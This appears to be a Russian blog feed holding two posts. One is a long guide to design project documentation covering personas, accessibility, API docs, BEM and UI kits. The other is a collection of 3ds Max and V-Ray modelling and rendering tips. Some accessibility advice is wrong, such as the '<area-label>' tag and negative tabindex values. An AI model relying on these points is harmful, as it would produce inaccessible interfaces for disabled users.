Цели и задачи аудитории, сегментация. Разработайте персонажей. Не зависимо от того, делалась сегментация по наитию или по математике, продумайте, какие пользователи будут пользоваться вашим продуктам. Не бойтесь доходить до крайностей в предполагаемом поведении пользователей, повесьте картинки с придуманными персонажами перед собой и проводите ресерч с оглядкой на этих персонажей. Вам нужны фотография, профайл, имя, национальность, возраст, личные качества, используемые операционные системы и экосистемы, цели, мотивация, подверженность общественному мнению, девизы по жизни. В общем вам нужен профиль из Вконтакте на человека. И не забудьте про вывод: этому чуваку нужен наш сервис, чтобы достичь желаемого результата. И пользоваться он им будет по определенному принципу. Например, агрегаторы магазинов нужны не только для того, чтобы сравнить товары, но и посмотреть скидки или убить офисное время. Нельзя забывать и про Customer development—тестирование идеи или прототипа будущего продукта на потенциальных потребителях. Много ресурсов не потребуется, так как для качественного исследования (не количественного) достаточно 6 +-2 респондента из целевой группы.
Для всех придуманных персонажей нужно продумать и нарисовать варианты использования сервиса, сценарии поиска (например, сценарии поиска товаров). Обрисовка экрана начинается с целей, какие задачи решает экран для определенного персонажа. Чтобы не делать 100500 макетов, часть макетов допустимо описывать словами. Важно учесть инфоповод для позиционирования нового продукта на рынке.
Нельзя забывать о незрячих пользователях, слабовидящих, дальтониках, с расстройством когнитивных функций или нарушением опорно-двигательного аппарата (это от 10% пользователей, более 300 миллионов людей не могут видеть цвета, и примерно столько же обладают различными проблемами со зрением). Эти категории людей нацелена исключительно на контент, и получают его с помощью экранной лупы, клавиатуры, экрана Брайля, аудио-читалок, шрифтовых и контрастных настроек. Возьмите любой популярный скринридер, вроде JAWS (платно) или NVDA (бесплатно), выключите монитор и попробуйте получить информацию с вашего сайта. После этого вставляете в нужные места тэг <area-label> с нужным текстом и пробуете опять, пока не сможете нормально работать с сайтом без монитора. После этого используйте другие скринридеры, например ZoomText, ChromeVox, Serotek.
Фокус на полях обязательно нужно оставлять, не трогайте настройки outline. Чек-лист для очистки совести перед заказчиком. tabindex делаем логичным и отрицательным. Дальтоники зеленый и красный цвета могут видеть одинаково, поэтому все ошибки нужно не только подсвечивать цветом, но и подписывать. Незрячие люди будут благодарны за правильно заданный атрибут lang, за <button> или ссылку вместо <div> в роли кнопки, правильно расставленные заголовки h1-h6.
Бизнес и данные
Бизнес модель и бизнес-процессы. Используйте логотипы тех клиентов, кому доверяют. Проанализируйте все реальные таблицы, параметры, характеристики, XML/JSON с реальным контентом. В прототипе также должны быть только реальные данные. У ноутбука одни параметры, у смартфона похожие, но другие, и отображать фильтры по параметрам придется по разному. Нельзя забывать о визуальной и не визуальной доступности информации при выключенных картинках (alt для тех же незрячих пользователей), версии для печати, и все остальное в рамках a11y. Важно понимать, что незрячие люди используют программы для озвучивания содержания страницы, такие как скринридер jaws. Скринридеры читают все подряд, в том числе и текст из атрибута alt для картинок. Поэтому использовать перечисление ключевых слов в этом атрибуте alt это удар по части аудитории.
Проверьте, что API правильно задокументировано. Оно обязано включать, как минимум:
модель запроса (не обязательно для REST, обязательно для gRPC, XSD для SOAP, schema для GraphQL).
формат обмена данными (JSON, XML, protobuf).
пример вызова curl, для REST тело запроса.
входные параметры: что передается в строке запроса, в пути, в заголовках, в теле запроса.
выходные данные.
коды ответов.
Нельзя забывать про людей с дислекцией. Законодательство США рекомендует использовать следующие гарнитуры: Times New Roman, Verdana, Arial, Tahoma, Helvetica и Calibri. Продиктовано это простым желанием использовать меньше «украшений» в буквах. Для лучшего покрытия потребностей людей с нарушениями возможностей чтения, можно посмотреть в сторону Read Regular, Lexie Readable, и Tiresias. Помимо этого, текст должен быть не картинкой, поменьше красного и зеленого, достаточный уровень контраста с фоном, не играться с курсивным или жирным начертанием без нужды.
Говоря про другие задачи с доступностью интерфейсов, то незрячие пользователи используют скринридеры (JAWS — PC, VoiceOver + ротом жестов — iOS, NVDA, TalkBack — Android). Если зрение ослаблено, то MagiCk, ZoomText. Проблемы с моторно-двигательной системой решаются альтернативными способами ввода, head pointer, single switch device, motion tracking, и, разумеется, голосовой ввод. Проектировать Voice Over можно в программах типа VoiceOver Designer, и компоненты в ДС должны быть размечены по умолчанию. Если же пользователь глухонемой, то желательно учесть видео-связь со специалистом, который умеет в русский жестовый язык. И базовые требования, вроде минимум 26px для текста body при экране 1080p.
Проблемы визуального характера можно разделить на цвет, контраст, иерархию, размеры, анимации и работа с формами. WCAG помогает разобраться с минимальным уровнем требований. Но мы не полагаемся на WCAG полностью, он порой выдает странные результаты:
Если продукт будет мультиязычным, нужно задокументировать на всех нужных языках ключевую информацию, которая будет использована в продукте. Не весь текст нужно переводить, названия мотоциклов и автомобилей не переводятся, города переводятся (Russia = Россия). Транскрипция недопустима. Важно понимать, что большая часть российской аудитории оценивает свой уровень знания английского как «ниже среднего» (по рейтингу EF EPI). Поэтому влияние непереведенного текста на понимание продукта может быть критичным.
Аналитика
Здесь собираем все отчеты, метрики, маркетинговые исследования, карточные сортировки, точки контакта, выводы. Гипотезы, описание, на какое состояние рынка аналитика производилась. Если вы сделали макет в Photoshop, то используйте sticky notes для указания краткого описания, почему принято то или иное решение, это нужно всей остальной рисующей команде и помогает в жарких спорах. Нужны продуманные сценарии, какой человек будет проходить сценарий (информация берется из раздела «Аудитория»), как будет работать кроссканальная конверсия. Конверсия может быть абсолютная и относительная. Абсолютная это N-шагов из первого шага. Относительная же рассматривает только два определенных шага.
Так, нервный человек заслуживает оранжевую кнопку, так как это цвет спешки (см. фастфуды), а если человеку нужно все спокойное и вдумчивое, то цвет синий или зеленый. Цель проекта и ожидания пользователя у нас уже есть, но реальные впечатления от пользования продуктом появятся много позже, выводы по которым тоже заносятся в раздел аналитики: что было хорошего и главное — что было плохого в продукте. Аналитику нужно собирать и хранить в том же amazon redshift, или просто в mySQL или даже в postgreSQL. PostgreSQL хорош для больших проектов, так как умеет масштабирование в кластер и шардинг таблиц. Можно заложиться на использование рекомендательного движка. Наличие uml-редактора при аналитике спасает много жизней нервных клеток.
BPMN-диаграмма должна быть на первой странице в Confluence
Концепция
Здесь описана ключевая идея продукта, информационная архитектура, общие принципы взаимодействия. Этот раздел описывает функции, уже с прототипами. Этот раздел должен идти перед описание UI kit, потому что в дизайне функции диктуют форму, а форма диктует цвет. Также, в этот раздел можно вынести совсем базовые вещи, например, сетку. Сейчас наиболее популярна 8-пиксельная, которую пропогандирует Google, 8-пиксельный шаг особенно удобен тем, что хорошо делится на 2. Например, можно получить 2-пиксельное скругление блоков или банально проще резать иконки pixel-perfect в векторе. iOS базируется на 11- пиксельной, Windows 8 – 5-пиксельной. Если запускать все продукты на базе одних и тех же компонентов, то помимо унификации мы получим еще и унылизацию – такие сервисы выглядят однояйцевыми. Поэтому платформа должна давать возможность стилизации продуктов без изменения общих принципов работы компонентов. Для мобильных приложений компонентами служат бандлы, т.е. распространяемые библиотеки с уже зашитым дизайном. Используемый DOC type заранее обсуждается с разработчиком, XHTML 1.0 или HTML 5. Если вы используете CMS, то нужно выбрать: wordpress/ModX это небольшие сайты и блоги, для порталов подойдет Joomla! и Drupal, соц. сети это Drupal и LiveStreet, интернет-магазины делают на Magento и Joomla!.
Логика стандартных функций
MVP. Удобство идет прежде простоты формы, поэтому этап логики стандартных функций начинается куда раньше, чем UI Kit. Описываем все то, что пользователь должен понимать интуитивно, или хотя бы не задумываясь: навигация, каталог, система бонусов, регистрация. Впечатления, получаемые на интуитивном уровне, влияют непосредственно на эмоции, и это нужно использовать. Поэтому всегда проверяйте, есть ли готовые решения для поставленных задач, это позволит гарантировать интуитивность функционала. Цветовая схема также продумывается исходя из функций: яркие цвета автоматически вызывают у нас позитивные эмоции, а громкий шум доставляет дискомфорт. Исходя из функций и цветовой схемы приложения необходимо создать стандарты для фото, аватарок, область для рекламы и другой контентной графики (пропорции картинок, типовые размеры и их вариации для разных разрешений уточняются в следующих разделах). В конце продумывается скорость работы проекта и его доступность в зависимости от наличия интернет-соединения. Многое из перечисленного можно проверить специальными сервисами.
Экраны
Конечный дизайн продукта. Самый большой и трудоемкий раздел, более 70% всего документа. Разумеется, на этом этапе уже должно быть не только продумано, но и красиво. Ведь красота является одной из составляющих дизайна, которая вызывает у людей радость за счет воздействия на бессознательные установки. Прототипы это хорошо когда много денег и времени, или когда кейс совершенно не понятен (в тех же играх). Но прототип не является обязательной частью разработки. Если вы все же решились делать прототип, то он должен быть интерактивным и отвечать на конкретные вопросы. Для Photoshop: вы загоняете весь растр в smartobject, все размеры и все шрифты кратны двум (дизайнер выбирает размеры не на глаз, а по единым правилам), и вся другая графика в векторе, по крайней мере для адаптивных веб-сайтов (в дальнейшем вы сделаете SVG, внутрь которого при разработке можно поместить несколько растровых картинок). Экранов иногда приходится делать много: вы сделали экран 320px, и клиент говорит что на его современном телефоне все выглядит размытым, вы сделали для клиента экран 640px, и верстальщик ругается и требует 320px.
Тексты
Этот раздел содержит тексты для СМС, уведомлений, ошибок, подсказок, описывает стилистику языка и тон, настроения, степень панибратства по отношению к пользователю. На данном этапе кнопки уже должны быть масштабируемыми и гибкими, умещать текст, с учетом конфликта базовой линии шрифта (overflow:hidden или vertical aligne: middle, а на самом деле inline:flex, и все это в дополнительных обертках, генерированных через препроцессоры). Должна быть выбрана стратегия верстки: сколько колонок, используем ли grid и flex. Они полностью взаимозаменяемы, даже для анимации. Flex позволяет легко инвертировать порядок колонок, в остальном grid заменили флексы. На grid больше кода, flex лучше для одноколоночных/одностроковых вёрсток.
Никогда не пишите длинных текстов, 1000 символов — хороший формат. Больше одной запятой в предложении — это проявление особенностей клипового мышления. Люди готовы регулярно читать вашу текстовую рассылку, если в ней есть польза. Польза формируется в виде простой фразы: быстро узнать актуальные новости, лучшие фильмы в кинотеатре, скидки на интересующие товары. Если в аналитике вы видите, что человек прокручивает текст до середины экрана и водит по нему мышкой, значит текст был прочитал. Много сил отнимает проработка краевых состояний и выбор ограничений на кол-во символов, быстрая подстановка данных в интерактивный прототип позволит быстрее проверять их.
UI Kit
Этап визуального воплощения знаменитой фразы основателя Lotus Колина Чепмена: «Упростить, а затем добавить лёгкости». У нас есть набросанная широкими мазками общая архитектура проекта, а при отсутствии выдрюченного прототипа отсутствуют надуманные ограничения. Самое время делать дизайн. Создается одним из последних этапов и идет в портфолио в виде картинок, содержит информацию о полях, списках, переключателях, таблицах, диаграммах, толщине линий, цветовой палитре, методах передачи объема, правилах размещения в интерфейсе. К этому моменту интерфейсные иконки должны развиться в универсальный набор, должен быть разработанный гайд для создания новых иконок (углы линий, радиусы скругления, аллегории иконок). Иллюстрации и инфографика должны вписываться в общую стилистику, это нужно описать в виде стандартного ТЗ для иллюстраторов/дизайнеров. Все исходники должны быть готовы к локализации (текст не растрирован, шрифты приложены). UI kit это не просто файл с состояниями стандартных элементов интерфейса, а информация о задержке уведомлений, примерами ресайза элементов под разные разрешения и ориентации экрана.
В процессе разработки дизайнер обязан отлаживать код в браузере, devtools во всех браузерах примерно одинаковые и простые. Учитываем, как будут реагировать контролы на swipe, flick, drag, pinch и unpinch. Все вышеописанное можно назвать компонентным дизайном (методология БЭМ). Вы должны отказаться от растровой графики, ведь вектор хорошо поддается сжатию и масштабированию (sketch и illustrator). В все это обязательно должно вписываться в колоночную сетку. После завершения верстки можно прогнать сайт stylifyme и убедиться, что все соответствует гайдам.
Систему именования можно брать из того же БЭМ. На уровне здравого смысла понятно, что селекторы и компоненты дизайна должны быть названы понятными словами. Допустим, id='content', это здорово и в целом выглдяит разумно, но правильнее дать имя вида 'content-about'. Не green-text, а positive-notification. БЭМ же ставит более жесктие требования:categories-service__title и categories-service__description это сущности одного порядка, а popular-services__wrapper это сущность, в которой они находятся. Обязательно __ для отделения. Также есть модификатор, он отвечает за внешний вид элемента, и пишется через одинарное подчеркивание _. Отражает суть, вроде состояние нажатия или изменения стиля. Это не трудно понять и легко освоить.
Основной плюс БЭМ это возможность переопределения. Нулевой уровень это экосистема, первый уровень это проект и второй уровень как раз для местечковых переопределений цветов и прочего, что не уложилось в дизайн-гайды. В том же React несколько сложнее с уровнями переопределения, поэтому БЭМ в React не используется.
Анимационная модель и интерактивность
Переходы между состояниями и экранами интерфейса должны подчиняться определенной модели. Тогда анимация будет консистентной, а пользователю будет легче осознать, где он находится. На данном этапе нужно окончательно решить, попапы будут приезжать сверху экрана и после закрытия уезжать обратно, или работать по какой то иной логике, с какой скоростью и задержкой. Если элементов в блоке больше, чем можно отобразить на экране, нужно решить: добавить ссылку на полный список на отдельной странице, развернуть тут же по клику на «показать ещё», разбить постраничной навигацией или сделать прокрутку внутри (вертикальную или горизонтальную). Если мы выбрали горизонтальную прокрутку, то необходимо продумать свайп для тач- экранов.
Требования
Общие аспекты качества продукта. Описываются требования к материалам, к платформе, к дизайну, аллегориям иконок, представление по умолчанию (идеальный вид страницы). Необходимо описать всю дизайн-теорию, информационную архитектуру. Так что количество споров и ошибок по мелочам падает на порядок. Не забываем проверять верстку: как ведет себя макет при увеличении шрифтов, насколько точно сверстан дизайн (попиксельная верстка это извращение отечественных заказчиков). Расположение блоков, кроссбраузерность, микроблоки/microdata, WCAG2, связь с IVR. Прописать, что тэги вроде header, footer, aside, section лучше, чем div. И мелочи, вроде logo = h1, на внутряках H1=заголовок контента, Logo=div, реакция на :hover, :active и :focus, не забыть про favicon.ico (желательно с включенными внутрь неё 32×32, 48×48 и 64×64 вариациями) и apple-touch-icon, и так далее. Идеальный чек-лист верстальщика есть здесь. Опытный дизайнер-проектировщик может задокументировать все вышеописанное за пять-семь нерабочих дней. Навыки аналитика обязательны.
Получившийся документ смело называем «проектная документация». В итоге, дизайнер не просто сидит на потоке входящих задач и постоянно оправдывается перед менеджером, почему продукт не идеален. Дизайнер думает о каждой задаче, почему она появилась и не противоречит ли продуктовому направлению. Не смотря на то, что отвечает за результат продукт-менеджер, дизайнер-проектировщик несет ответственность за качество продукта. А менеджер ответственен за проект. К счастью, сейчас маятник навыков качнулся в сторону дизайнера как целостного специалиста, и этап «я нарисовал макет, пусть оно так и выглядит» ушел в прошлое. Постоянный срыв сроков говорит о нехватке умения делать дело.
И в заключении: тестировать тестировать тестировать, активно использовать эксперименты в GA с многоруким бандитом, никогда не закрывать GA debugger и GA tag assistant, использовать калькулятор, оттачивать дизайн, анимации…и вновь тестировать UI, JS, производительность, тестировать, тестировать. Управляйте процессами, а не креслами.
]]>81Цветков Максим<![CDATA[Полезные приемы в 3ds Max+V-Ray]]>http://your-scorpion.ru/?p=49752023-09-26T02:51:17Z2015-07-28T17:47:51ZМоделлинг:
Техники моделирования универсальны для всех пакетов. Всегда нужно стремиться к основным сеткам, это важное правило. Второе важное правило гласит, пока есть возможность задать размеры объекта при помощи параметров, нужно это делать. Не масштабируйте инструментом Scale параметрические объекты в целях достижения нужных размеров, размеры будут неточными. Если вы хотите настроить точность значений: MAX -> Options -> General -> Spinners: Precision, этот параметр отвечает за количество знаков после запятой.
В процессе работы постоянно требуется создание симметричных объектов, в 3ds max для этого используется модификатор Symmetry, в Maya это зеркальная instance-копия, в других пакетах это модификатор mirror или нечто похожее. Обычно у модификаторов есть параметры. Для 3ds max у модификатора Mirror функция Slice Along Mirror позволяет образовывать срезы или ребра вдоль плоскости. Функция Threshold позволяет регулировать расстояние, с которого начинается объединение вершин. И функция Weld Seam автоматически сваривает две половинки объекта в один на его вершине.
Обязательно нужно использовать стек модификаторов в 3ds max, он позволяет разделить этапы работы на отдельные модификаторы. Разделение помогает исправить ошибки даже с ранних этапов работы. Чтобы понять всю мощь разделения этапов работы в стеке модификаторов, проделайте следующее:
Разбейте объект на три полигона с помощью Graphite Modelling Tools -> Subdivision -> Tessellate — > Settings и конвертируйте в Editable Mesh.
Добавьте в стек модификаторов Edit Poly, выберите один полигон и примените Edit Polygons -> Hinge From Edge
Скопируйте модификатор и вставьте на этот же объект. Выделите другой полигон, и вы увидите, что изменения применятся на вновь выделенный полигон.
Теперь вы можете в стек модификаторов добавить еще один Edit Poly и удалить ненужные полигоны.
По умолчанию модификаторы, примененные к нескольким объектам, действуют относительно pivot point, который находится в середине между выбранными объектами. В стеке модификаторов есть чекбокс Use Pivot Point, если его отключить, то модификаторы будут назначены с учетом pivot point каждого объекта.
К сожалению, стек модификаторов не работает с Crease Weight (OpenSubdiv). CreaseWeight помогает навешивать веса на модель при сглаживании.
По инструментарию полезно знать, что Insent позволяет получить равномерный отступ со всех сторон, в отличии от extrude + масштаб. Чертовски популярный в Maya кольцевой разрез присутствует во всех современных пакетах (swifl loop (3ds max)/ indert Edge loop (Maya)/ loop cut (blender)).
Для разрезания сетки используется Cut в 3ds max, Multi-cut в Maya и Knife в Blender. Позволяет очень удобно резать сетку. Допустим, нам нужно врезать в модель сложную форму, берем инструмент для резки и вырезаем нужный контур. Далее дублируем защитную полосу полигонов с одинаковым количеством точек, можно добавить один уровень сглаживания для добавления более мелких элементов. Если же у вас задача разрезать объект, используйте инструмент Slice Plane и Quick Slice с галкой Split., предварительно выделив нужные полигоны
Bridge позволяет добавить мостик между двумя полигонами. Но этот инструмент умеет очень хорошо рубить оконные проемы. Выделяете полигоны с лицевой и тыльной стороны и применяете Bridge. Вот вам и альтернатива булевским операциям. Должно быть одинаковое количество ребер у двух соединяемых сторон. Bridge полезен еще и тогда, когда нужно присоединить ноги к телу персонажа. Тем не менее булевские операции не нужно считать абсолютным злом, специфические дырки обычно не получить никак, кроме Boolean. После этого конечно понадобится некая локальная ретопология.
Кстати, о ретопологии, в Maya есть инструменты modelling toolkit, они офигенны. Полигональное моделирование это баланс между формой и топологией, четырехугольные и иногда треугольные и пятиугольные полигоны. При ретопологии круглые объекты делаются восьмиугольный, они идеально встают в сетку. Для упрощения сетки и пришивания тех же ног персонажам полезны Target weld (3ds max) или Merge Vertex tool (Maya) для склеивания вершин.
В 3ds max обнулить координаты объекта можно быстро и просто, нажав правой кнопкой мыши на X координаты в нижней области интерфейса. Вот такой вот интуитивно понятный интерфейс…
Chamfer / Bevel принято делать 1/2 для дальнейшего сглаживания или для совсем простенького геймдева, либо вы накручиваете десятки сегментов. Фаски удерживают форму от сглаживания. Но нельзя забывать, что для красивого рендера рекомендуются достаточно острые края.
Иногда возникает необходимость перемещения вершины вдоль ребра на котором она находится. В этом случае можно воспользоваться функционалом Constraints (ограничения), на свитке Edit Geometry полигонального объекта.
Многие группируют объекты, это удобно. Если хотите добавить объект к готовой группе, выделите его нажмите Group -> Attach. Щелкните на нужную группу, объект будет добавлен. Также вы можете работать с объектами группы без разгруппировки, нажиите Open и группа откроется. Аналогично, для закрытия группы нужно нажать Close. Кнопка Detach позволит убрать из группы объект. И кнопка Explode рагруппирует и группу, и подгруппы.
Два сплайна можно объединить с помощью convert to spline, далее в настройках одного сплайна выбираем Geometry -> Attach, и выбираем второй сплайн. Далее выбираем «spline», и в разделе Geomentry выбираем boolean.
Для быстрого добавления в сцену геометрии используйте скрипт Copitor. Текстуры не копирует (текстуры через абсолютные пути надо делать), но это гораздо более быстрый способ, чем работа с merde. Если после импорта геометрия себя странно ведет, нажмите кнопку Retriangulate в edit poly. Утерянные текстуры можно добавить с помощью Bitmap/Photometric Path Editor Utility. Чтобы каждый раз по отдельности не добавлять папки, можно указать корневую папку с текстурами для моделей в меню Customize -> Configure User Patch и отметить чекбокс Add Subpaths в окне добавления пути.
Сфера с правильной топологией: создаем куб, применяем модификатор TurboSmooth с нужным количеством уровней сглаживания, и докидываем модификатор Spherify. Вуаля, у нас идеальная сфера. А вот сделать идеальную кардиоиду труднее.
Если нажать на объекте правой кнопкой мыши и выбрать Select Similar, то будут выбраны все идентичные объекты в сцене. Short cut для этой функции Crtl+Q, либо Edit -> Select Similar. Это бывает очень полезно, когда вы забыли распределить на одном слое всякие однотипные заборчики в Manage Layers. При выборе учитываются материалы, если объектам с одинаковой геометрией назначены разные материалы, то эти объекты не будут учтены функцией Select Similar.
Есть такая дополнительная панелька как PolyBoost в старых версиях 3ds max, в новых версиях она встроена и называется Graphite Modeling Tools (Genome). Идем в Graphite Modeling tools -> Modeling -> Modify Selection -> Similar. Работает только на уровне подъобъектов, выбирает полигоны, точки и ребра по общим признакам.
Выделить только те полигоны, которые видны в камере: Graphite Modelling Tools. Selection->by view.
При создании интерьеров многие мучаются со стенами, отчаянно крутят камеру. Оптимальное решение проблемы: выделить внешние полигоны стенок и скрыть их (Hide Selected в Edit Geometry). Удалять полигоны нельзя, появятся баги при рендере. Соответственно, перед рендером необходимо сделать visible спрятанные полигоны. Еще нюанс по работе с камерой: для рендера камеру желательно ставить на 1650-1750 mm от пола, как на уровне глаз человека.
Все сталкиваются с проблемой лагов из за огромного количества геометрии в сцене. Вы можете ругать за это 3ds Max, или доделать работу, оптимизировав сцену. Про необходимость перегона моделей в Proxy (меньше кушается оперативки, больше нагрузка на видеокарту) знают все, но есть и другие способы оптимизировать скорость отрисовки сцены во вьюпорте. Очень важно сначала перевести объект в прокси, а лишь потом копировать. Еще полезно аттачить объекты друг к другу. Окна, заборы, однотипные элементы должны быть единой геометрией, и располагаться поближе к центру координат. Используйте Isolate Selection (Alt+Q), хотя прирост производительности будет небольшой, но это позволит изолировать маленький объект в большой сценеи комфортно с ним работать. Для того, чтобы скрыть всю геометрию используйте Shift+G, может помочь в совсем тяжелых случаях. Если у вас используются очень тяжеловесные модели с кучей полигонов, то выставьте галочку в свойствах «display as box». Достаточно редко вам нужны одновременно все четыре окна проекции, и разумно будет отключить неиспользуемые. Для этого служит кнопка «D» в активном окне проекции. И самое важное, X-Ref объекты память почти не грузят, не надо игнорировать эту замечательную возможность.
Чтобы увеличить количество полигонов у модели, не меняя положение граней модели, можно использовать модификатор Tessellation, либо пройтись модификатором turbosmooth по группам сглаживания модели.
Чтобы поместить один объект на другой, используйте Select and Place.
Материалы:
Для создания студии: нажмите Alt+B в 3dmax (Viewport configuration -> Background) и выберите текстуру для референса. Она будет отображаться даже в режиме Clay.
HDRI карта для бликов очень важна, все осветить очень удобно с помощью dom light. Во вкладке texture создаем HDRI карту, и продолжаем работу в HDRI studio connectted через 3Dmax. Иногда приходилось делать отдельные HDRI на освещение,на рефшекшн, на глоси + скайдом на подсветку.
Для художественных рендеров требуется «состарить» предметы, в V-Ray этого легко добиться с помощью процедурной карты VrayDirt. Просто назначьте ее в диффуз. Интенсивность грязи/маски можно регулировать, если свопнуть цвета ocluded и unocluded. Также VrayDirt принято использовать для получения пасса Ambient Occlusion. При этом AO должен быть идеально белым в местах максимального освещения.
Быстрое изменение положения UV координат текстуры это модификатор UVW Xform. Для игр, если есть разрез на UV, то для ребер использовать только сглаживание hard и выравнивать строго по горизонтали/вертикали. Иначе normal map получится с компенсацией алиасинга. Отступы между элементами в UV также важны как и для normal map, так и для избежания швов. Для текстуры 512×512 отступы должны быть минимум 4px.
Normal map world space запекается исходя из мировых координат, результат зависит от положения объекта в пространстве. Normal map object space ориентируется на pivot объекта. В OpenGL (Maya) свет на зеленый канал смотрит сверху, в DirectX (3ds max) снизу, везде разные алгоритмы и нужно следить за поворотом зеленого канала. Для запекания normal map есть два подхода: усредненное запекание для крутых фасок и с плохой детализацией и surface запекание с хорошими деталями и плохими фасками. Обычно делается два вида запекания и объединяются в Photoshop, в нем же дорабатываются «волны» на цилиндрических объектах. Есть и менее надежный способ: сделать хорошую UVS, сделать дубль модели и применить tesselate. После снять карту normal map с этой модели и применить ее на оригинальную low-poly модель.
При запекании normal map лучше заменить turbosmooth на bevel всех границ, а для хорошего Hard-Surface всяких винтиков хорошей практикой является чуть сжать верхнюю часть выпуклой детали, как на картинке ниже.
В игровых движках normal map обычно 8 бит, что недостаточно для хорошего качества. Поэтому можно запечь в 32 бита и уменьшить битность с добавлением шума. Это позволяет избежать градиентых переходов, но подход годится только для больших текстур. Но если вы планируете вывод огромной секвенции кадров, и вы фрилансер с обычным компьютером, то 16 bit half-float скорее всего хватит. 8 бит точно не хватит. Если перед вами встанет выбор сохранения между 16-bit integer и 16-bit half-float, то у обоих будет 65536 значений выше нуля. У integer значеия распределены равномерно, а half-float чем ближе к нулю, тем точнее, благодаря чему в тенях у вас будет больше информации. Что правильнее. На текстурах не должно быть света или темных мест.
Ниже представлены настройки Photoshop для работы с исходниками 32-бит: спрашивать цветовой профиль и использование Dither для 8-и битных текстур. Для работы с .exr не нужно менять цветовой менеджмент на настройки из Photoshop, для перевода 32bit в 8bit конвертируем в sRGB.
При настройке материала выбираем VrayColor для диффуза (без антиалиасинга, он создает странные цвета на границах), либо ColorCorrect. Это текстурные плагины для 3ds max, меняющие цвет текстуры или процедурной карты. ColorCorrect лучше чем VRayColor, не говоря уже о стандартной карте 3ds Max — Output. Основное преимущество проявляется в работе с цветовыми моделями HSV, HSL и наличие параметров Brightness, Contrast, Saturation. Качаем отсюда. Во всех импортированных материалах Reflect Interpolation желательно приводить к -1, иначе рендер затянется в разы. И вообще Use interpolation лучше не использовать. Также, параметр Blur у растровой текстуры должен быть не ниже 0.2. Во первых, более низкие значения очень плохо сказываются на скорости рендера, во вторых появится шум. Но если вы видите, что текстуры на заднем плане слишком размыты, этот параметр можно опускать до 0.2. Если у вас есть ограничения на размеры текстуры, то старайтесь не добавлять много детализации, каши и шума. Чистые текстуры лучше будут смотреться, особенно с хорошей normal map.
VRayBlendMtl позволяет добиваться очень красивых и сложных материалов. В слот Base material добавляете основной материал (допустим, это дерево с бампом). Остальные девять слотов Coat materials нужны для создания «слоев» над базовым материалом. Если вложить в первый слот Coat materials тоже самое дерево с увеличенным Refl. glossiness и без бампа, то мы получим матовое дерево, покрытое лаком.
На VRayLight часто вешают градиент от черного к белому, чтобы добиться затухания. Чтобы не было артефактов на границах затухающего света, достаточно изменить параметр Offset в настройках градиента. Значения -0,01 для U-координаты обычно достаточно.
Displacement из ZBrush по умолчанию идет от -1 до 1, поэтому очень важно не обрезать все значения ниже нуля (integer обрезает). Ноль = серый цвет. правильный Displacement это + — и 0. При сохранении карты displacement убедитесь, что у вас 16-битный формат типа floating-point.
Визуализация:
В новых версиях Vray, начиная с 3.2 появился режим Progressive, по аналогии с Corona. Вы можете сами остановить процесс рендера в тот момент, когда качество вас устроит. Можно не только установить лимит времени на рендер, но и снять лимит совсем. Тогда вы должны будете сами остановить рендер. Но для Batch render лимит обязателен. И помним про размер сцены и выбор рендер-движка: GPU рендеры на скорость, CPU рендеры для больших сцен.
Для рендера интерьеров в окна рекомендуется поместить VRayLight в режиме Skylight portal. Галочку с Affect reflections нужно убрать, иначе ваш VRayLight будет отражаться на объектах в сцене. Но важно отметить чекбокс Affect specular, этот параметр отвечает за наличие или отсутствие бликов от источника света. Стекла в окнах нужно исключать из просчета освещения. Для ускорения просчета допустимо ставить 1 для refraction IOR.
Если отрендеренные картинки планируется использовать для deep composing с фото, то нужно учесть информацию о камере, которой была сделана фотография. Открываем Photoshop, File->File info, смотрим параметры во вкладке Camera Data, особенно Exposure, Focal Lenght, Camera maker, Model. Скопировав название модели фотоаппарата, вставляем его в поисковик и смотрим в спецификациях image resolution. Это нужно для того, чтобы учесть разницу между вашей фоткой-референсом и full-quality возможностями камеры. Очень помогут Vanishing Point в Photoshop: настраиваете перспективную сетку не в красном диапазоне, импортируете в макс, камера будет создана автоматически с учетом заданной перспективы.
В 3ds Max обязательно проверяем pixel aspect ratio. Некоторые вводят в этот параметр 0.9! Смотрим в настройках на размер картинки «720»: если нажать правой кнопкой мыши на заготовке разрешения в окне render setup, то появится Configure Preset, где можно указать корректный pixel aspect ratio.
Если вы хотите, чтобы прозрачные материалы воспринимались не как solid-объект для Z-карты, в настройках прозрачного материала установите атрибут All channel для Affect channels.
Паразитную «выжженную лестницу» легко лечить с помощью Clamp Output, который убирает на рендере цвета ярче заданного уровня. Есть почти во всех рендерах.
Создавая анимацию, важно учесть движение камеры. Хорошее движение получается с помощью Helpers -> Point (в настройках нужно будет поставить галочку Box и отрегулировать размер). Выравниваем Point относительно камеры, прилинковываем и камере. Создаем второй Point для объекта, вокруг которого камера будет облетать. В итоге, камеру линкуем на Point камеры, и Point камеры линкуем на Point объекта. Теперь можно вращать Point объекта, камера будет вращаться вслед за ним.
Обработка:
Для создания бьюти-картинки надо выгнать минимум следующий набор пассов: diffuse lighting + global illumination + reflections + specular lighting. Или по рендерам: V-Ray: GI + Lighting + Specular + Reflection + Refraction + SelfIllum + SSS. Arnold: direct_diffuse + indirect_diffuse + direct_specular + indirect_specular + refraction + deep_scatter + mid_scatter + shallow_scatter + primary_specular + secondary_specular. Mental Ray: Diffuse + Indirect + Specular + Reflection + Refraction + Incandescent + Scatter.
Ambient Occasion это костыль для компенсации нормального глобального освещения на старых машинах, в современном производстве необходимость в AO отпала, разве что для настройки жесткости теней. Остальные пассы выгоняются под задачу, и часто могут быть сделаны из перечисленных выше пассов: diiffuse lighting = diffuse filter * diffuse lighting raw, global illumination = diffuse filter * global illumination raw, reflections = reflections filter * reflections raw.
Закинуть все пассы на отдельные слои Photoshop довольно просто: сохраняем все пассы в формат EXR, и идем в Photoshop. Выбираем File -> Script -> Load Files into Stack, выбираем все сохраненные .exr файлы. У нас получится каждый файл на отдельном слое в одном документе. По обработке пассов: на Specular хорошо ложится фильтр Exposure со значением 0,80. Благодаря EXR вы сможете убрать пересветы с помощью Camera Raw. При сохранении в EXR гамма будет Linear, color mpping=1,1,1, VFB можно редактировать, очень годно для AfterEffects, Fusion и Combustion. Или используем плагин.
При работе с exr возникает проблема хранения секвенции. Утилита позволяет взять exr и преобразовать в более легковесные форматы.
Для экспорта камеры из 3D Max в AfterEffects все еще прекрасно работает этот скрипт. Если есть денюжка, то можно посмотреть в сторону этого скрипта. Либо использовать встроенный инструмент State Set.
Лесенки в некоторых пассах знакомы всем, эта проблема решается просто: в канале ObjectID ставьте режим Color (With AA). Моделям в Object propherties нужно назначать ID вручную.
